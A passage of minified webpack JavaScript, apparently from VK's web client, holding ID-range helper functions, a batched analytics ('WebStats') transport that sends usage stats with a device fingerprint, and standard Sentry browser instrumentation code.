_USER_ID_OFFSET),isExternalUserDeprecated(e){o.isExternalUser(e);const t=i(e,n.RANGES_IDS.EMAIL_UPPER_BOUND,n.RANGES_IDS.APP_DOMAIN_ID_OFFSET);return t},isAnonymousCallPeerId:e=>e>=n.RANGES_IDS.CALLS_PEER_LOWER_BOUND&&e<n.RANGES_IDS.CALLS_PEER_UPPER_BOUND,isAnonymousUserPeerId:e=>e>=n.RANGES_IDS.ANONYMOUS_USER_PEER_ID_LOWER_BOUND&&e<n.RANGES_IDS.ANONYMOUS_USER_PEER_ID_UPPER_BOUND,getAnonymousCallUserByShift(e){const t=n.RANGES_IDS.CALLS_PEER_UPPER_BOUND-n.RANGES_IDS.CALLS_PEER_LOWER_BOUND,r=(e%t+t)%t;return n.RANGES_IDS.CALLS_PEER_UPPER_BOUND-1-r},isValidAliExpressOrderUserId:e=>!(e<n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_START)&&!(e>n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_START+n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_LENGTH),generateAliexpressOrderUserId:()=>a(n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_START,n.RANGES_IDS.ALIEXPRESS_USER_ID_RANGE_LENGTH),isADBot:e=>e>=n.RANGES_IDS.AD_BOT_ID_RANGE_START&&e<=n.RANGES_IDS.AD_BOT_ID_RANGE_END,getMarusiaAudioFakeId(e){const t=n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MAX-n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MIN;return n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MIN+e%t},isMarusiaAudioFakeId:e=>e>=n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MIN&&e<n.RANGES_IDS.MARUSIA_AUDIO_FAKE_ID_MAX,isOwnerIdTransitional:e=>e>n.RANGES_IDS.USERS_LOWER_BOUND?o.isUserIdTransitional(e):o.isGroupId(e),convertGroupIdToOwnerId:e=>-e,convertGroupIdToOwnerIdStrict:e=>-Math.abs(e),convertOwnerIdToGroupId:e=>Math.abs(e)});function i(e,t,r){return t<e&&e<r}function s(e,t,r){return t<=e&&e<=r}function a(e,t){return e+Math.floor(Math.random()*(t-e))}},109680:(e,t,r)=>{r.d(t,{RANGES_IDS:()=>a});const n=1e8,o=5e16,i=2**56-1,s=2000000001,a=Object.freeze({MIN_CHAT_ID:0,MAX_CHAT_ID:n,UNAUTH_LONG_ID_SUBRANGE_WITH_DEVICE_ID_SIZE:o,UNAUTH_LONG_ID_SUBRANGE_WITHOUT_DEVICE_ID_SIZE:i,UNAUTH_LONG_ID_MIN:9e18,UNAUTH_LONG_ID_MAX:0x7e980f0d11490000,MARUSYA_UPLOAD_OWNER_MIN:593139650,MARUSYA_UPLOAD_OWNER_MAX:593139654,UNAUTH_LONG_ID_MIN_OLD:10000000001,UNAUTH_LONG_ID_MAX_OLD:11e10,FAKE_DOC_OWNER_MIN:2e9,FAKE_DOC_OWNER_MAX:2000063999,ADS_VIDEO_OWNER_MIN:16e6,ADS_VIDEO_OWNER_MAX:16000599,ADS_PHOTO_OWNER_MIN:1698e4,ADS_PHOTO_OWNER_MAX:16999999,AUDIO_FAKE_UMA_RELEASE_OWNER_MIN:-2002e6,AUDIO_FAKE_UMA_RELEASE_OWNER_MAX:-2001e6,AUDIO_FAKE_UMA_ALBUM_OWNER_MIN:-2000999999,AUDIO_FAKE_UMA_ALBUM_OWNER_MAX:-2e9,AUDIO_FAKE_UMA_OWNERS_COUNT:1e6,AUDIO_FAKE_WALL_OWNER_MIN:2e9,AUDIO_FAKE_WALL_OWNER_MAX:2000512e3,USERS_LOWER_BOUND:1,USERS_UPPER_BOUND:19e8,USERS_LOWER_BOUND_LONG:2e11,USERS_UPPER_BOUND_LONG:1e12,EMAIL_UPPER_BOUND:-2e9,CONTACTS_LOWER_BOUND:1900000001,CONTACTS_UPPER_BOUND:2e9,CALLS_PEER_LOWER_BOUND:-1899999999,CALLS_PEER_UPPER_BOUND:-189e7,ANONYMOUS_USER_PEER_ID_LOWER_BOUND:10000000001,ANONYMOUS_USER_PEER_ID_UPPER_BOUND:11e10,CHAT_OR_CHANNEL_LOWER_BOUND:s,CHAT_OR_CHANNEL_UPPER_BOUND:21e8,GROUPS_LOWER_BOUND:-1e9,GROUPS_UPPER_BOUND:-1,APP_LOWER_BOUND:-1999999999,APP_UPPER_BOUND:-1e9,ALIEXPRESS_USER_ID_RANGE_START:2e9,ALIEXPRESS_USER_ID_RANGE_LENGTH:150,AD_BOT_ID_RANGE_START:2e9,AD_BOT_ID_RANGE_END:2000064e3,MARUSIA_AUDIO_FAKE_ID_MIN:2000512001,MARUSIA_AUDIO_FAKE_ID_MAX:2000512051,AUTOTEST_GROUP_ID_MIN:216720807,AUTOTEST_GROUP_ID_MAX:216820807,EXTERNAL_USER_ID_OFFSET:-19e8,APP_DOMAIN_ID_OFFSET:-1e9})},241448:(e,t,r)=>{r.d(t,{WebStats:()=>u});var n=r(887184),o=r(968344),i=r(930497),s=r(268443),a=r(705082),c=r(670315);class u{sendWebStats(e,t){return this.api.sendWebStats(e,t)}writeAndSendWebStats(e,t,r,n){return this.api.writeAndSendWebStats(e,t,r,n)}saveStatlogEvents(e){return this.api.saveStatlogEvents(e)}saveProductionStats(e,t){return this.api.saveProductionStats(e,t)}saveNetworkStats(e){return this.api.saveNetworkStats(e)}saveStoryViewBaseStats(e){return this.api.saveStoryViewBaseStats(e)}saveStoryViewStats(e){return this.api.saveStoryViewStats(e)}saveWebPerfStats(e){return this.api.saveWebPerfStats(e)}saveBenchmarkMainStats(e){return this.api.saveBenchmarkMainStats(e)}saveVkResStats(e){return this.api.saveVkResStats(e)}constructor({options:e,statsMeta:t,hostName:r,statlogsValueEvent:u,getBrowserFingerprint:l,generateReservedUrl:d,sessionStorage:p,localStorage:g,smallerChunks:f,apiParams:h,createUrl:m}){this.saveCustomStats=e=>this.api.saveCustomStats(e),this.debug=new o.Debug({options:e}),this.webStatsStorage=new i.WebStatsStorage({statsMeta:t,debug:this.debug,sessionStorage:p,localStorage:g}),this.maxBodyChunkSize=f?n.MAX_BODY_SIZE_SMALL_CHUNK:n.MAX_BODY_SIZE_NORMAL_CHUNK,this.batchers=new s.Batchers({statsMeta:t,statlogsValueEvent:u,webStatsStorage:this.webStatsStorage,maxBodyChunkSize:this.maxBodyChunkSize}),this.batchedWebStatsTransport=new a.BatchedWebStatsTransport({options:e,statsMeta:t,hostName:r,debug:this.debug,statlogsValueEvent:u,getBrowserFingerprint:l,batchers:this.batchers,webStatsStorage:this.webStatsStorage,maxBodyChunkSize:this.maxBodyChunkSize,apiParams:h,createUrl:m,generateReservedUrl:d}),this.api=new c.Api({webStatsStorage:this.webStatsStorage,debug:this.debug,webStatsBatchedTransport:this.batchedWebStatsTransport,options:e,localStorage:g})}}},887184:(e,t,r)=>{r.d(t,{AVAILABLE_STATS:()=>f,BOOST_COOLDOWN_MS:()=>c,BOOST_DEBOUNCE_LIMIT_MS:()=>a,BOOST_DEBOUNCE_MS:()=>s,BOOST_DURATION:()=>l,COOLDOWN_MS:()=>i,DEBOUNCE_LIMIT_MS:()=>o,DEBOUNCE_MS:()=>n,MAX_BODY_SIZE_NORMAL_CHUNK:()=>p,MAX_BODY_SIZE_SMALL_CHUNK:()=>d,PROCESSING_LIMIT:()=>u,Stats:()=>g});const n=1e4,o=2e4,i=2e4,s=1e3,a=2e3,c=5e3,u=500,l=3e4,d=.5*Math.pow(10,6),p=1.8*Math.pow(10,6),g={BenchmarkMainStats:"benchmarkMainStats",CustomStats:"customStats",NetworkStats:"networkStats",ProductionStats:"productionStats",StatlogEvents:"statlogEvents",StoryViewStats:"storyViewStats",WebPerfStats:"webPerfStats",VkResStats:"vkResStats"},f=[g.BenchmarkMainStats,g.CustomStats,g.NetworkStats,g.ProductionStats,g.StatlogEvents,g.StoryViewStats,g.WebPerfStats,g.VkResStats]},670315:(e,t,r)=>{r.d(t,{Api:()=>s});var n=r(510794),o=r(216520),i=r(887184);class s{pushToWebStats(e,t){const r=this.webStatsStorage.getWebStatsStringValue(e);return this.webStatsStorage.getWebStatDataLs().replace(`"${e}":${r}`,`"${e}":${r.replace(/]$/,`${"[]"===r?"":","}${JSON.stringify(t)}]`)}`)}transformStatlogEvent({name:e,value:t,keys:r=[]}){const n=[Math.round(Number(Date.now())/1e3),e,t,...r];return this.options?.isDebuggerMode&&console.log("Data was transformed!"),n}sendWebStats(e,t){e===i.Stats.StatlogEvents&&(t=this.transformStatlogEvent(t));const r=(0,o.getEmptyStatsData)();r[e]=[t];const n=JSON.stringify(r);return new Promise(((e,r)=>{this.webStatsBatchedTransport.sendStat(n,(()=>e()),r),this.debug.logWebStatsEvent("sendWebStatsEvent",t)}))}writeAndSendWebStats(e,t,r,n){const o=this.pushToWebStats(t,r);this.webStatsStorage.writeLocked((()=>{this.localStorage.setItem(this.webStatsStorage.lsDataKey,o),this.webStatsBatchedTransport.saveAndSendStats(o,n)})),this.debug.logWebStatsEvent(e,r)}saveStatlogEvents(e){const t=this.transformStatlogEvent(e);return this.writeAndSendWebStats("saveStatlogEvents",i.Stats.StatlogEvents,t)}saveNetworkStats(e){return this.writeAndSendWebStats("saveNetworkStats",i.Stats.NetworkStats,e)}saveStoryViewBaseStats(e){return this.writeAndSendWebStats("saveStoryViewStats",i.Stats.StoryViewStats,e)}saveStoryViewStats(e){return this.saveStoryViewBaseStats(e)}saveWebPerfStats(e){return this.writeAndSendWebStats("saveWebPerfStats",i.Stats.WebPerfStats,e)}saveBenchmarkMainStats(e){return this.writeAndSendWebStats("saveBenchmarkMainStats",i.Stats.BenchmarkMainStats,e)}saveVkResStats(e){return this.writeAndSendWebStats("saveVkResStats",i.Stats.VkResStats,[...e.details])}constructor({webStatsStorage:e,debug:t,options:r,localStorage:o,webStatsBatchedTransport:s}){this.saveProductionStats=(e,t)=>this.writeAndSendWebStats("saveProductionStats",i.Stats.ProductionStats,e,t),this.saveCustomStats=e=>this.writeAndSendWebStats("saveCustomStats",i.Stats.CustomStats,e),this.webStatsStorage=e,this.debug=t,this.options=r,this.localStorage=o||n.localStorage,this.webStatsBatchedTransport=s}}},705082:(e,t,r)=>{r.d(t,{BatchedWebStatsTransport:()=>a});var n=r(957994),o=r(216520),i=r(887184),s=r(351118);class a{isBatchBoostRequired(){const e=this.statsMeta.started||Date.now();return Date.now()-e<=i.BOOST_DURATION}debounceMs(){return this.isBatchBoostRequired()?i.BOOST_DEBOUNCE_MS:i.DEBOUNCE_MS}limitMs(){return this.isBatchBoostRequired()?i.BOOST_DEBOUNCE_LIMIT_MS:i.DEBOUNCE_LIMIT_MS}cooldownMs(){return this.isBatchBoostRequired()?i.BOOST_COOLDOWN_MS:i.COOLDOWN_MS}penaltyMs(){return this.debounceMs()*this.sendAttempt**.5}onCooldown(){return!(Date.now()-this.webStatsStorage.getLastSendTime()>this.cooldownMs()+this.penaltyMs())}tillCooldownMs(){return Math.max(0,this.webStatsStorage.getLastSendTime()+this.cooldownMs()-Date.now()+this.penaltyMs())}tillLimitMs(){return Math.max(0,this.webStatsStorage.getLastSendTime()+this.limitMs()-Date.now())}checkWebStatsLater(){this.isSendingWebStats||this.timeoutID||(this.timeoutID=(0,o.getWindow)()?.setTimeout((()=>{const e=this.webStatsStorage.getWebStatDataLs();this.timeoutID=void 0,e.length>o.emptyStatsDataLs.length&&this.saveAndSendStats(e)}),Math.max(Math.min(this.tillLimitMs(),this.debounceMs()),this.tillCooldownMs())))}sendStatsWithBatching(e){const t=e.length>this.maxBodyChunkSize;let r=t?this.batchers.getMaximumWebStats(e):e,n=!1;if(!r)return this.isSendingWebStats=!1,this.webStatsStorage.clearLsData();r=(0,o.appendStatsMeta)(++this.sendAttempt,r,this.statsMeta),this.sendStats(r,(i=>{const s=Date.now();this.isSendingWebStats=!1,i<500&&(t&&200===i?Object.keys((0,o.getEmptyStatsData)()).forEach((e=>this.webStatsStorage.pullFromWebStats(e,r))):this.webStatsStorage.clearLsData(),this.sendAttempt=0,n=!0),(t||400===i)&&(0,o.logProcessingTime)(Date.now()-s,`${t?"prune":"clean"}${400===i?"-fail":""}`,this.statsMeta,this.statlogsValueEvent,`${e.length>>>20}M ${r.length>>>20}M`),this.checkWebStatsLater()}),(()=>{this.isSendingWebStats=!1,!n&&this.webStatsStorage.clearLsData()}))}idlizeCall(e,t){const r=t=>setTimeout((()=>e()),t);return t?.force?r(0):(0,o.getWindow)()?.requestIdleCallback?window.requestIdleCallback((()=>r(this.debounceMs())),{timeout:this.debounceMs()/2}):r(this.debounceMs())}async sendStats(e,t,r){const n=new URLSearchParams,i=await this.getBrowserFingerprint();i&&n.set("device_id",i);const a=(0,s.getCookie)("domain_sid");a&&n.set("domain_sid",a);const c=n.toString(),u=this.generateReservedUrl();let l=this.createUrl(this.statsMeta,c);const d=(e,n)=>{if(n)return void this.sendApi(e,t,r,n);const o=new XMLHttpRequest;o.withCredentials=l.includes(`tau.${this.hostName}`),o.onreadystatechange=()=>{o.readyState===XMLHttpRequest.DONE&&t(o.status)},o.onerror=this.options.useReservedUrls?()=>{this.reportedUrls.has(l)||(this.reportedUrls.add(l),this.statlogsValueEvent?.("web_stats_request_error",1,l.split("?")[0],this.hasAdblock,o.status));const{value:t,done:i}=u.next();i?r():(l=t,d(e,n))}:r,o.open("POST",l,!0),o.setRequestHeader("Content-Type","application/json;charset=UTF-8"),o.send(e)},[p,g]=await Promise.all([(0,o.getApiConfig)(this.apiParams),this.checkAdblock(this.statsMeta.wsTransport)]);if((0,o.canSendBeacon)(this.hostName,this.statsMeta)&&!g)try{await(0,o.sendBeacon)(l,e,p),t(200)}catch{d(e,p)}else d(e,p)}sendStat(e,t,r){e=(0,o.appendStatsMeta)(1,e,this.statsMeta),this.sendStats(e,t,r)}saveAndSendStats(e,t){return this.options?.isNewQueue?this.saveAndSendStatsNew(e,t):this.saveAndSendStatsOld(e,t)}saveAndSendStatsOld(e,t){const r=e.length>=this.maxBodyChunkSize,n=t?.force||r;if(e.length<=o.emptyStatsDataLs.length)this.debug.logWebStatsEvent("WebStats empty data.","");else{if(!this.isSendingWebStats)return n||this.timeoutID||!this.onCooldown()?(this.isSendingWebStats=!0,this.idlizeCall((()=>{const e=this.webStatsStorage.getWebStatDataLs();if(e.length>o.emptyStatsDataLs.length&&(n||!this.onCooldown()))return this.webStatsStorage.setLastSendTime(),this.sendStatsWithBatching(e);clearTimeout(this.timeoutID),this.isSendingWebStats=!1,this.timeoutID=void 0}),{...t,force:n})):(this.debug.logWebStatsEvent("WebStats delayed.",this.timeoutID),this.checkWebStatsLater());this.debug.logWebStatsEvent("WebStats sending.",this.isSendingWebStats)}}saveAndSendStatsNew(e,t){const r=e.length>=this.maxBodyChunkSize,n=t?.force||r;if(e.length<=o.emptyStatsDataLs.length)this.debug.logWebStatsEvent("WebStats empty data.","");else{if(!this.isSendingWebStats)return!n&&this.onCooldown()?(this.checkWebStatsLater(),void this.debug.logWebStatsEvent("WebStats delayed.",this.timeoutID)):(this.isSendingWebStats=!0,this.idlizeCall((()=>{const e=this.webStatsStorage.getWebStatDataLs();if(e.length>o.emptyStatsDataLs.length&&(!this.onCooldown()||n))return clearTimeout(this.timeoutID),this.timeoutID=void 0,this.webStatsStorage.setLastSendTime(),this.sendStatsWithBatching(e);this.isSendingWebStats=!1}),{...t,force:n}));this.debug.logWebStatsEvent("WebStats sending.",this.isSendingWebStats)}}async checkAdblock(e){if(!this.options.useReservedUrls)return!1;if(void 0!==this.hasAdblock)return this.hasAdblock;try{await fetch(e,{method:"GET",mode:"no-cors"}),this.hasAdblock=!1}catch{this.hasAdblock=!0}return this.hasAdblock}constructor({options:e,statsMeta:t,hostName:r,debug:i,statlogsValueEvent:s,getBrowserFingerprint:a,batchers:c,webStatsStorage:u,maxBodyChunkSize:l,apiParams:d,createUrl:p,generateReservedUrl:g}){this.sendAttempt=0,this.isSendingWebStats=!1,this.reportedUrls=new Set,this.sendApi=async(e,t,r,i)=>{try{const r=JSON.stringify((0,o.transformEventsToArray)(e));await(0,n.api)(i.method,{events:r,...i.body},i.overrideApiConfig),t(200)}catch{r()}},this.options=e,this.statsMeta=t,this.hostName=r,this.debug=i,this.statlogsValueEvent=s,this.getBrowserFingerprint=a,this.batchers=c,this.webStatsStorage=u,this.maxBodyChunkSize=l,this.apiParams=d,this.createUrl=p,this.generateReservedUrl=g??function*(){}}}},268443:(e,t,r)=>{r.d(t,{Batchers:()=>i});var n=r(887184),o=r(216520);class i{batchStaleWebStats(e,t){const[r,n]=t,i=`{"${r}":[${JSON.parse(n).reduce(((t,r,n)=>t.length<this.maxBodyChunkSize-e.length?`${t}${0===n?"":","}${JSON.stringify(r)}`:t),"")}]}`;return"{}"===e?i:(0,o.concatJSONS)(e,i)||e}getMaximumWebStats(e){const t=Date.now(),r=e=>`{${e?.map((([e,t])=>`"${e}":${t}`)).join(",")}}`,[i,s]=Object.keys((0,o.getEmptyStatsData)()).reduce(((t,r)=>{const n=this.webStatsStorage.getWebStatsStringValue(r,e);return"[]"===n?t:[...t,[r,n]]}),[]).sort((([,e],[,t])=>t.length-e.length)).reduce((([e,t],[n,o])=>{const i=[[n,o]];return o.length+r(e).length<this.maxBodyChunkSize?[e.concat(i),t]:[e,t.concat(i)]}),[[],[]]),a=r(i);if((0,o.logProcessingTime)(Date.now()-t,"chunk",this.statsMeta,this.statlogsValueEvent),Date.now()-t<n.PROCESSING_LIMIT&&s[0]&&a.length<.1*this.maxBodyChunkSize){const e=Date.now();try{const t=this.batchStaleWebStats(a,s.reverse()[0]);return(0,o.logProcessingTime)(Date.now()-e,"batch",this.statsMeta,this.statlogsValueEvent),t}catch(t){return(0,o.logProcessingTime)(Date.now()-e,"batch-fail",this.statsMeta,this.statlogsValueEvent),""}}return a}constructor({statsMeta:e,statlogsValueEvent:t,webStatsStorage:r,maxBodyChunkSize:n}){this.statsMeta=e,this.statlogsValueEvent=t,this.webStatsStorage=r,this.maxBodyChunkSize=n}}},968344:(e,t,r)=>{r.d(t,{Debug:()=>n});class n{logWebStatsEvent(e,t){this.options?.isDebuggerMode&&console.log(`[new transport debug] ${e}`,t)}constructor({options:e}){this.options=e}}},930497:(e,t,r)=>{r.d(t,{WebStatsStorage:()=>i});var n=r(510794),o=r(216520);class i{writeLocked(e){if("locked"!==this.sessionStorage.getItem(this.lockName)){this.debug.logWebStatsEvent("writeLocked","lock"),this.sessionStorage.setItem(this.lockName,"locked");try{e()}catch(e){}return this.debug.logWebStatsEvent("writeLocked","free"),void this.sessionStorage.setItem(this.lockName,"free")}setTimeout((()=>this.writeLocked(e)),100)}getWebStatDataLs(){return this.localStorage.getItem(this.lsDataKey)||o.emptyStatsDataLs}serializeDataToLs(e){return this.localStorage.setItem(this.lsDataKey,JSON.stringify(e))}getWebStatsStringValue(e,t=this.getWebStatDataLs()){const r=Object.keys((0,o.getEmptyStatsData)()).filter((t=>t!==e)).join("|"),n=t?.match(new RegExp(`"${e}":(\\[.*?\\])(?:,"(${r})":\\[|}$)`))?.[1]||"";return(0,o.isArrayLike)(n)?n:"[]"}fetchDataFromLs(){let e,t=!0;try{const r=this.getWebStatDataLs();if(!r)throw new Error("empty data");e=(0,o.getEmptyStatsData)();const n=JSON.parse(r);Object.keys(e).forEach((r=>{Array.isArray(n[r])&&(t=!1,e[r]=n[r])}))}catch(t){e=(0,o.getEmptyStatsData)()}return{webStatsData:e,isEmpty:t}}clearLsData(e){e&&this.debug.logWebStatsEvent("WebStats cleared. "+(e?"Reason: LS is broken.":""),e),this.writeLocked((()=>this.localStorage.setItem(this.lsDataKey,"")))}setLastSendTime(e=Number(new Date)){this.sessionStorage.setItem(this.lsMetaKey,e.toString())}getLastSendTime(){return parseInt(`${this.sessionStorage.getItem(this.lsMetaKey)||0}`)}getWebStatsItemsCount(e){return Object.values(e).reduce(((e,t)=>e+=t.length),0)}pullFromWebStats(e,t){const r=this.getWebStatsStringValue(e,t);if("[]"!==r){const e=this.getWebStatDataLs().replace(r.slice(1,-1),"").replace(/\[\,/,"[");this.writeLocked((()=>this.localStorage.setItem(this.lsDataKey,e)))}}constructor({statsMeta:e,debug:t,localStorage:r,sessionStorage:o}){this.lsDataKey=`XHR_STATS_TRANSPORT_DATA_${e.platform}`,this.lsMetaKey=`XHR_STATS_TRANSPORT_META_${e.platform}`,this.lockName=`XHR_STATS_TRANSPORT_DATA_LOCK_${e.platform}`,this.debug=t,this.localStorage=r||n.localStorage,this.sessionStorage=o||n.sessionStorage}}},510794:(e,t,r)=>{r.d(t,{CustomStorage:()=>o,localStorage:()=>d,sessionStorage:()=>f});var n=r(216520);class o{setItem(e,t){this.data[e]=String(t)}getItem(e){return this.data.hasOwnProperty(e)?this.data[e]:null}removeItem(e){delete this.data[e]}clear(){this.data={}}get length(){return Object.keys(this.data).length}key(e){return Object.keys(this.data)[e]}constructor(){this.data={},this.keys=()=>Object.keys(this.data)}}const i="vk-ls-dummy",s=Math.random().toString(),a={localStorage:null,sessionStorage:null};function c(e){if(null===a[e])try{const t=(0,n.getWindow)()?.[e];t?.setItem(i,s),a[e]=s===t?.getItem(i),t?.removeItem(i)}catch(t){a[e]=!1}return a[e]}let u;function l(){return u||(u=c("localStorage")?window.localStorage:new o,u)}const d={setItem:(e,t)=>l().setItem(e,t),getItem:e=>l().getItem(e),removeItem:e=>l().removeItem(e),clear:()=>l().clear(),get length(){return l().length},key:e=>l().key(e),keys(){const e=l();return e instanceof o?e.keys():Object.keys(e)},getPrefixedKeys:e=>d.keys().filter((t=>t.startsWith(e)))};let p;function g(){return p||(p=c("sessionStorage")?window.sessionStorage:new o,p)}const f={setItem:(e,t)=>g().setItem(e,t),getItem:e=>g().getItem(e),removeItem:e=>g().removeItem(e),clear:()=>g().clear(),get length(){return g().length},key:e=>g().key(e),keys(){const e=g();return e instanceof o?e.keys():Object.keys(e)},getPrefixedKeys:e=>f.keys().filter((t=>t.startsWith(e)))}},216520:(e,t,r)=>{r.d(t,{appendStatsMeta:()=>l,canSendBeacon:()=>d,concatJSONS:()=>a,emptyStatsDataLs:()=>f,getApiConfig:()=>m,getEmptyStatsData:()=>g,getWindow:()=>h,isArrayLike:()=>s,logProcessingTime:()=>p,sendBeacon:()=>u,transformEventsToArray:()=>c});var n=r(317515),o=r(887184);const i=e=>e.startsWith("{")&&e.endsWith("}"),s=e=>e.startsWith("[")&&e.endsWith("]"),a=(e,t)=>[e,t].every(i)?`${e.slice(0,-1)},${t.substring(1)}`:"{}",c=e=>{try{const t=JSON.parse(e),r=Object.entries(t),n=[];return r.forEach((e=>{const[t,r]=e;o.AVAILABLE_STATS.includes(t)&&Array.isArray(r)&&n.push(...r)})),n}catch{return[]}};function u(e,t,r){try{if(!(r?(0,n.apiBeacon)(r.method,{events:c(t),...r.body},r.overrideApiConfig):navigator.sendBeacon(e,t)))return Promise.reject(new Error("Beacon not sent"))}catch(e){return Promise.reject(new Error("Beacon fail"))}return Promise.resolve()}const l=(e,t,r)=>{const{userId:n,st:o,platform:s,appId:c,time:u,hash:l,itemId:d,itemOwnerId:p,itemType:g}=r;return a(JSON.stringify({id:n,st:o,platform:s,appId:c,attempt:e,signTime:u,sign:l,...d&&{itemId:d},...g&&{itemType:g},...p&&{itemOwnerId:p}}),i(t)?t:"{}")};function d(e,t){return"sendBeacon"in navigator&&!t.wsTransport.includes(`tau.${e}`)}function p(e,t,r,n,o){n?.("web_stats_batching_time",e,r.platform,t,o)}const g=()=>({statlogEvents:[],productionStats:[],storyViewStats:[],networkStats:[],customStats:[],webPerfStats:[],benchmarkMainStats:[],vkResStats:[]}),f=JSON.stringify(g()),h=()=>"undefined"!=typeof window?window:void 0,m=async e=>{if(!e)return;const{additionalBody:t,method:r,domain:n,version:o,appId:i,getToken:s}=e;return{body:t,overrideApiConfig:{domain:n,version:o,appId:i,accessToken:await s()},method:r}}},550596:(e,t,r)=>{r.d(t,{DEBUG_BUILD:()=>n});const n=!1},712195:(e,t,r)=>{r.d(t,{clearCachedImplementation:()=>u,getNativeImplementation:()=>c});var n=r(647501),o=r(676965),i=r(550596),s=r(178579);const a={};function c(e){const t=a[e];if(t)return t;let r=s.WINDOW[e];if((0,n.isNativeFunction)(r))return a[e]=r.bind(s.WINDOW);const c=s.WINDOW.document;if(c&&"function"==typeof c.createElement)try{const t=c.createElement("iframe");t.hidden=!0,c.head.appendChild(t);const n=t.contentWindow;n?.[e]&&(r=n[e]),c.head.removeChild(t)}catch(t){i.DEBUG_BUILD&&o.logger.warn(`Could not create sandbox iframe for ${e} check, bailing to window.${e}: `,t)}return r?a[e]=r.bind(s.WINDOW):r}function u(e){a[e]=void 0}},866286:(e,t,r)=>{r.d(t,{addClickKeypressInstrumentationHandler:()=>d});var n=r(668254),o=r(767422),i=r(929385),s=r(178579);const a=1e3;let c,u,l;function d(e){(0,n.addHandler)("dom",e),(0,n.maybeInstrument)("dom",p)}function p(){if(!s.WINDOW.document)return;const e=n.triggerHandlers.bind(null,"dom"),t=g(e,!0);s.WINDOW.document.addEventListener("click",t,!1),s.WINDOW.document.addEventListener("keypress",t,!1),["EventTarget","Node"].forEach((t=>{const r=s.WINDOW,n=r[t]?.prototype;n?.hasOwnProperty?.("addEventListener")&&((0,o.fill)(n,"addEventListener",(function(t){return function(r,n,o){if("click"===r||"keypress"==r)try{const n=this.__sentry_instrumentation_handlers__=this.__sentry_instrumentation_handlers__||{},i=n[r]=n[r]||{refCount:0};if(!i.handler){const n=g(e);i.handler=n,t.call(this,r,n,o)}i.refCount++}catch(e){}return t.call(this,r,n,o)}})),(0,o.fill)(n,"removeEventListener",(function(e){return function(t,r,n){if("click"===t||"keypress"==t)try{const r=this.__sentry_instrumentation_handlers__||{},o=r[t];o&&(o.refCount--,o.refCount<=0&&(e.call(this,t,o.handler,n),o.handler=void 0,delete r[t]),0===Object.keys(r).length&&delete this.__sentry_instrumentation_handlers__)}catch(e){}return e.call(this,t,r,n)}})))}))}function g(e,t=!1){return r=>{if(!r||r._sentryCaptured)return;const n=function(e){try{return e.target}catch(e){return null}}(r);if(function(e,t){return"keypress"===e&&(!t?.tagName||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)}(r.type,n))return;(0,o.addNonEnumerableProperty)(r,"_sentryCaptured",!0),n&&!n._sentryId&&(0,o.addNonEnumerableProperty)(n,"_sentryId",(0,i.uuid4)());const d="keypress"===r.type?"input":r.type;if(!function(e){if(e.type!==u)return!1;try{if(!e.target||e.target._sentryId!==l)return!1}catch(e){}return!0}(r)){e({event:r,name:d,global:t}),u=r.type,l=n?n._sentryId:void 0}clearTimeout(c),c=s.WINDOW.setTimeout((()=>{l=void 0,u=void 0}),a)}}},369853:(e,t,r)=>{r.d(t,{addHistoryInstrumentationHandler:()=>c});var n=r(668254),o=r(647501),i=r(767422),s=r(178579);let a;function c(e){const t="history";(0,n.addHandler)(t,e),(0,n.maybeInstrument)(t,u)}function u(){function e(e){return function(...t){const r=t.length>2?t[2]:void 0;if(r){const o=a,i=String(r);if(a=i,o===i)return e.apply(this,t);const s={from:o,to:i};(0,n.triggerHandlers)("history",s)}return e.apply(this,t)}}s.WINDOW.addEventListener("popstate",(()=>{const e=s.WINDOW.location.href,t=a;if(a=e,t===e)return;const r={from:t,to:e};(0,n.triggerHandlers)("history",r)})),(0,o.supportsHistory)()&&((0,i.fill)(s.WINDOW.history,"pushState",e),(0,i.fill)(s.WINDOW.history,"replaceState",e))}},905660:(e,t,r)=>{r.d(t,{SENTRY_XHR_DATA_KEY:()=>a,addXhrInstrumentationHandler:()=>c});var n=r(668254),o=r(254244),i=r(19325),s=r(178579);const a="__sentry_xhr_v3__";function c(e){(0,n.addHandler)("xhr",e),(0,n.maybeInstrument)("xhr",u)}function u(){if(!s.WINDOW.XMLHttpRequest)return;const e=XMLHttpRequest.prototype;e.open=new Proxy(e.open,{apply(e,t,r){const s=new Error,c=1e3*(0,o.timestampInSeconds)(),u=(0,i.isString)(r[0])?r[0].toUpperCase():void 0,l=function(e){if((0,i.isString)(e))return e;try{return e.toString()}catch{}return}(r[1]);if(!u||!l)return e.apply(t,r);t[a]={method:u,url:l,request_headers:{}},"POST"===u&&l.match(/sentry_key/)&&(t.__sentry_own_request__=!0);const d=()=>{const e=t[a];if(e&&4===t.readyState){try{e.status_code=t.status}catch(e){}const r={endTimestamp:1e3*(0,o.timestampInSeconds)(),startTimestamp:c,xhr:t,virtualError:s};(0,n.triggerHandlers)("xhr",r)}};return"onreadystatechange"in t&&"function"==typeof t.onreadystatechange?t.onreadystatechange=new Proxy(t.onreadystatechange,{apply:(e,t,r)=>(d(),e.apply(t,r))}):t.addEventListener("readystatechange",d),t.setRequestHeader=new Proxy(t.setRequestHeader,{apply(e,t,r){const[n,o]=r,s=t[a];return s&&(0,i.isString)(n)&&(0,i.isString)(o)&&(s.request_headers[n.toLowerCase()]=o),e.apply(t,r)}}),e.apply(t,r)}}),e.send=new Proxy(e.send,{apply(e,t,r){const i=t[a];if(!i)return e.apply(t,r);void 0!==r[0]&&(i.body=r[0]);const s={startTimestamp:1e3*(0,o.timestampInSeconds)(),xhr:t};return(0,n.triggerHandlers)("xhr",s),e.apply(t,r)}})}},178579:(e,t,r)=>{r.d(t,{WINDOW:()=>n});const n=r(138398).GLOBAL_OBJ},802775:(e,t,r)=>{r.d(t,{BrowserClient:()=>u});var n=r(733322),o=r(701266),i=r(990946),s=r(846828),a=r(23271),c=r(349295);class u extends 